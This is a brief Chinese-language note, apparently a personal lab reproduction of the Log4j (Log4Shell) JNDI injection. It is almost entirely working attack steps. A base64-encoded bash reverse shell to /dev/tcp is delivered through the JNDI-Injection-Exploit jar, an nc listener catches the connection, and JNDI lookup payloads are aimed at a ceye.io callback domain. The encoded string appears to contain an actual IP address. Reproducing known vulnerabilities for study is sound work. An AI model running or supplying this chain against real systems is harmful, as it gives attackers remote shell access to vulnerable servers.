log4j复现
Release JNDI-Injection-Exploit v1.0 · welk1n/JNDI-Injection-Exploit (github.com)
这个payload很神奇,是看小迪迦有道云笔记 (youdao.com)复现的,重点在于构造反弹shell
base64编码可以避免一些传参问题
echo -n "bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/1312 0>&1" | base64
# YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTkuMy4yMTcuNDAvMTMxMiAwPiYx
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,上面那串base64编码}|{base64,-d}|{bash,-i}" -A xxx.xxx.xxx.xxx

然后另外一边再开个nc

nc -lvvp 1312
可以看到成功弹过来了
${jndi:ldap://xxx.ceye.io/a}
${jndi:rmi://xxx.ceye.io/a}